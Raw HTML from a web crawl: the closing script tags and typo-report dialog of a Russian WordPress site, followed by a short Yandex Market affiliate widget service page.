/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"e23547b970"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"e23547b970","is_postviews_enabled":"","post_id":"330720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="330720" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="WXZWGmbMczR72Ykdfmo7MQ=="></script>

                <script type="text/javascript" nonce="WXZWGmbMczR72Ykdfmo7MQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768687107320\u002F0a1988ad51a8fcefa029c08e9c480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    